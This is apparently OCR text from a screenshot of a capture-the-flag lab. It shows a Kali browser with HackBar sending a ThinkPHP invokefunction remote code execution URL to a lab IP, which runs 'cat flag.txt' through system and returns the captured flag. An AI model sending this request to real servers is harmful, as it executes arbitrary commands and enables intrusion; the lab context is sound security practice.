 10.22.95.159/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cd ../../../; cat flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NextCyber{fWCZifD9-1Qt5gZ} NextCyber{fWCZifD9-1Qt5gZ}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.22.95.159/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cd
../../../; cat flag.txt